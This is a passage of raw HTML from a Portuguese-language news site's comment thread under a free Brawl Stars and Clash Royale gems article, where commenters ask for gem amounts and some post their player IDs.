<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=50#respond' data-commentid="50" data-postid="82178" data-belowelement="div-comment-50" data-respondelement="respond" data-replyto="Responder para Luan Vitor Santos Fonseca" aria-label='Responder para Luan Vitor Santos Fonseca'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-56" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-56"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/474b33409f511594741998c4546098d8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474b33409f511594741998c4546098d8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Daniel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-56">									<time datetime="2021-09-14T12:12:08-03:00" itemprop="datePublished">
										14 de setembro de 2021 às 12:12									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2.000 gemas no brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=56#respond' data-commentid="56" data-postid="82178" data-belowelement="div-comment-56" data-respondelement="respond" data-replyto="Responder para Daniel" aria-label='Responder para Daniel'>Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-167" class="comment even depth-2">
			<article class="comment-body" id="div-comment-167"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/adaed83d638a54d1c5cfe9f1cfab5c1e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adaed83d638a54d1c5cfe9f1cfab5c1e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">FABIOLA FERNANDA TOLEDO GONCALVES</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-167">									<time datetime="2022-12-24T12:26:31-03:00" itemprop="datePublished">
										24 de dezembro de 2022 às 12:26									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 600 gemas no brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=167#respond' data-commentid="167" data-postid="82178" data-belowelement="div-comment-167" data-respondelement="respond" data-replyto="Responder para FABIOLA FERNANDA TOLEDO GONCALVES" aria-label='Responder para FABIOLA FERNANDA TOLEDO GONCALVES'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-57" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-57"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/f6edf9a6b80ceec3d583d92b6d8ccf65?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6edf9a6b80ceec3d583d92b6d8ccf65?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Leanderson</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-57">									<time datetime="2021-09-15T10:32:12-03:00" itemprop="datePublished">
										15 de setembro de 2021 às 10:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>1000 gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=57#respond' data-commentid="57" data-postid="82178" data-belowelement="div-comment-57" data-respondelement="respond" data-replyto="Responder para Leanderson" aria-label='Responder para Leanderson'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-62" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-62"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a72d694c97423b8694bee0b05cdbd06b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a72d694c97423b8694bee0b05cdbd06b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Rosani</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-62">									<time datetime="2021-09-17T12:31:27-03:00" itemprop="datePublished">
										17 de setembro de 2021 às 12:31									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 1000 gemas para o meu brawl stars por favor so te peço isso ok</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=62#respond' data-commentid="62" data-postid="82178" data-belowelement="div-comment-62" data-respondelement="respond" data-replyto="Responder para Rosani" aria-label='Responder para Rosani'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-63" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-63"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/554eb4fa790840f622f5aa38ce971a60?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/554eb4fa790840f622f5aa38ce971a60?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">RAPHAELE CONCEICAO DE CARVALHO</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-63">									<time datetime="2021-09-19T10:44:33-03:00" itemprop="datePublished">
										19 de setembro de 2021 às 10:44									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 1000 gemas para o meu brawl status</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=63#respond' data-commentid="63" data-postid="82178" data-belowelement="div-comment-63" data-respondelement="respond" data-replyto="Responder para RAPHAELE CONCEICAO DE CARVALHO" aria-label='Responder para RAPHAELE CONCEICAO DE CARVALHO'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-64" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-64"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/d86c6078d7b22dea894d1bc68ff41eb2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d86c6078d7b22dea894d1bc68ff41eb2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Miguel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-64">									<time datetime="2021-09-19T13:43:49-03:00" itemprop="datePublished">
										19 de setembro de 2021 às 13:43									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2000 gemas no brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=64#respond' data-commentid="64" data-postid="82178" data-belowelement="div-comment-64" data-respondelement="respond" data-replyto="Responder para Miguel" aria-label='Responder para Miguel'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-68" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-68"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c8e91df71282cc9b89b909e16f5beba3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8e91df71282cc9b89b909e16f5beba3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">dx guilherme</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-68">									<time datetime="2021-09-21T17:32:09-03:00" itemprop="datePublished">
										21 de setembro de 2021 às 17:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ss pfv</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=68#respond' data-commentid="68" data-postid="82178" data-belowelement="div-comment-68" data-respondelement="respond" data-replyto="Responder para dx guilherme" aria-label='Responder para dx guilherme'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-69" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-69"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c1731c4b54def70900227ae1f904f3a7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1731c4b54def70900227ae1f904f3a7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://clashroyale.com" class="url" rel="ugc external nofollow">Pedro</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-69">									<time datetime="2021-10-07T13:58:12-03:00" itemprop="datePublished">
										7 de outubro de 2021 às 13:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero 999999 gemas do clássico Royals</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=69#respond' data-commentid="69" data-postid="82178" data-belowelement="div-comment-69" data-respondelement="respond" data-replyto="Responder para Pedro" aria-label='Responder para Pedro'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-70" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-70"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5d9a2327d2cb3c4231b33523c1921549?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d9a2327d2cb3c4231b33523c1921549?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">JULIANA NUNES DA CONCEICAO</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-70">									<time datetime="2021-10-11T18:19:35-03:00" itemprop="datePublished">
										11 de outubro de 2021 às 18:19									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=70#respond' data-commentid="70" data-postid="82178" data-belowelement="div-comment-70" data-respondelement="respond" data-replyto="Responder para JULIANA NUNES DA CONCEICAO" aria-label='Responder para JULIANA NUNES DA CONCEICAO'>Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-14146" class="comment even depth-2">
			<article class="comment-body" id="div-comment-14146"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c4005e8cffd91e121b6d91c118212f66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4005e8cffd91e121b6d91c118212f66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">ARISTOFANES FERREIRA DE PAULA AUGUSTO</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-14146">									<time datetime="2023-07-09T19:25:34-03:00" itemprop="datePublished">
										9 de julho de 2023 às 19:25									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero 80000 para o brawl stars pra vr</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=14146#respond' data-commentid="14146" data-postid="82178" data-belowelement="div-comment-14146" data-respondelement="respond" data-replyto="Responder para ARISTOFANES FERREIRA DE PAULA AUGUSTO" aria-label='Responder para ARISTOFANES FERREIRA DE PAULA AUGUSTO'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-71" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-71"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/dc2b42e46b47e80f2d1a22142915fd4c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc2b42e46b47e80f2d1a22142915fd4c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Renan Leite Conrado Felipe</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-71">									<time datetime="2021-10-13T19:24:05-03:00" itemprop="datePublished">
										13 de outubro de 2021 às 19:24									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Tem como mim dar 1123de gemas no brawl stars meu ID#2VY80YJLL</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=71#respond' data-commentid="71" data-postid="82178" data-belowelement="div-comment-71" data-respondelement="respond" data-replyto="Responder para Renan Leite Conrado Felipe" aria-label='Responder para Renan Leite Conrado Felipe'>Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-155" class="comment even depth-2">
			<article class="comment-body" id="div-comment-155"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/9760cfc2b2835229e9afe41cab87ee07?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9760cfc2b2835229e9afe41cab87ee07?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Miria Vidal</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-155">									<time datetime="2022-10-19T22:43:21-03:00" itemprop="datePublished">
										19 de outubro de 2022 às 22:43									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Tem como mim dar 1123de gemas no<br />
Brasil stars meu ID#SC-UPUGC9RQUG</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=155#respond' data-commentid="155" data-postid="82178" data-belowelement="div-comment-155" data-respondelement="respond" data-replyto="Responder para Miria Vidal" aria-label='Responder para Miria Vidal'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-80" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-80"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/28a8ba87c7d0f20bf6023c29ba57f3ad?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28a8ba87c7d0f20bf6023c29ba57f3ad?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ismael</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-80">									<time datetime="2021-11-07T08:57:06-03:00" itemprop="datePublished">
										7 de novembro de 2021 às 08:57									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>500.000 gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=80#respond' data-commentid="80" data-postid="82178" data-belowelement="div-comment-80" data-respondelement="respond" data-replyto="Responder para Ismael" aria-label='Responder para Ismael'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-82" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-82"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/23b1523b92cc085fae0ad32ee91bbd01?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23b1523b92cc085fae0ad32ee91bbd01?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Rodrigo</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-82">									<time datetime="2021-11-14T16:38:36-03:00" itemprop="datePublished">
										14 de novembro de 2021 às 16:38									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>#L2V290P8J pff</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=82#respond' data-commentid="82" data-postid="82178" data-belowelement="div-comment-82" data-respondelement="respond" data-replyto="Responder para Rodrigo" aria-label='Responder para Rodrigo'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-85" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-85"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/54e9c8df785cf3a069d53736f8efbf3a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54e9c8df785cf3a069d53736f8efbf3a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Antônio</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-85">									<time datetime="2021-11-20T15:05:27-03:00" itemprop="datePublished">
										20 de novembro de 2021 às 15:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 298 de gemas para o meu brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=85#respond' data-commentid="85" data-postid="82178" data-belowelement="div-comment-85" data-respondelement="respond" data-replyto="Responder para Antônio" aria-label='Responder para Antônio'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-95" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-95"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/fd9910361ebacff2703e865e6ad4fa02?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd9910361ebacff2703e865e6ad4fa02?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Rosana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-95">									<time datetime="2021-11-24T09:04:15-03:00" itemprop="datePublished">
										24 de novembro de 2021 às 09:04									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 234 para bral star</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=95#respond' data-commentid="95" data-postid="82178" data-belowelement="div-comment-95" data-respondelement="respond" data-replyto="Responder para Rosana" aria-label='Responder para Rosana'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-99" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-99"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/2acc4b2a428c0d224dc3cb8a33aeeee3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2acc4b2a428c0d224dc3cb8a33aeeee3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Cleia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-99">									<time datetime="2021-12-11T11:32:32-03:00" itemprop="datePublished">
										11 de dezembro de 2021 às 11:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2000 gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=99#respond' data-commentid="99" data-postid="82178" data-belowelement="div-comment-99" data-respondelement="respond" data-replyto="Responder para Cleia" aria-label='Responder para Cleia'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-104" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-104"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/e78e6ff1a5b63e79cc8b60001fb145ab?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e78e6ff1a5b63e79cc8b60001fb145ab?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Artur dos Santos Santana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-104">									<time datetime="2022-01-12T14:25:17-03:00" itemprop="datePublished">
										12 de janeiro de 2022 às 14:25									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 5000 mil gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=104#respond' data-commentid="104" data-postid="82178" data-belowelement="div-comment-104" data-respondelement="respond" data-replyto="Responder para Artur dos Santos Santana" aria-label='Responder para Artur dos Santos Santana'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-106" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-106"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/79b7a40c67f3ed3c21a6c7589fe80af7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79b7a40c67f3ed3c21a6c7589fe80af7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lavinia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-106">									<time datetime="2022-01-16T13:56:18-03:00" itemprop="datePublished">
										16 de janeiro de 2022 às 13:56									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2.500</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=106#respond' data-commentid="106" data-postid="82178" data-belowelement="div-comment-106" data-respondelement="respond" data-replyto="Responder para Lavinia" aria-label='Responder para Lavinia'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-107" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-107"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/79b7a40c67f3ed3c21a6c7589fe80af7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79b7a40c67f3ed3c21a6c7589fe80af7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lavinia</cite>						</div>

